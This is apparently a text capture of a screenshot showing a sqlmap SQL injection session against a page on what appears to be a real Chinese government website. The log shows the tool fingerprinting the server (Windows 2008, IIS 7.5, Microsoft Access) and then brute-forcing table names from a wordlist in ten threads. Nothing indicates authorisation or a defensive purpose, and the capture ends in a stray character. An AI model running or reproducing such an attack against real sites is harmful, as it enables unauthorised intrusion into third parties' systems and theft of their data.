 sqlmap.py - sqlmap.py -u "http://www.pzhfzjz.gov.cn/zwgk_content.asp?...
[11:23:21] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft Access
[11:23:21] [INFO] fetching tables for database: 'Microsoft_Access_masterdb'
[11:23:21] [INFO] heuristics detected web page charset 'GB2312'
[11:23:21] [WARNING] the SQL query provided does not return any output
[11:23:21] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[11:23:21] [INFO] fetching number of tables for database 'Microsoft_Access_maste
rdb'
[11:23:21] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[11:23:21] [INFO] retrieved:
[11:23:22] [WARNING] unable to retrieve the number of tables for database 'Micro
soft_Access_masterdb'
[11:23:22] [ERROR] cannot retrieve table names, back-end DBMS is Access
do you want to use common table existence check? [Y/n/q] y
[11:23:26] [INFO] checking table existence using items from 'F:\Python2.7.3\sqlm
ap\txt\common-tables.txt'
[11:23:26] [INFO] adding words used on web page to the check list
please enter number of threads? [Enter for 1 (current)] 10
[11:23:28] [INFO] starting 10 threads
[11:26:10] [INFO] tried 1670/3143 items (53%)
半: